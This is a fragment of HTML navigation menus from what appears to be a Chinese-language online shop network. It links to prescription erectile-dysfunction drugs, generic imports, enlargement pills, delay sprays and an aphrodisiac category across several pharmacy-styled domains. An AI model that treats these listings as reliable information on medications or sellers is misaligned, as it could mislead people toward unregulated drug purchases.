<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
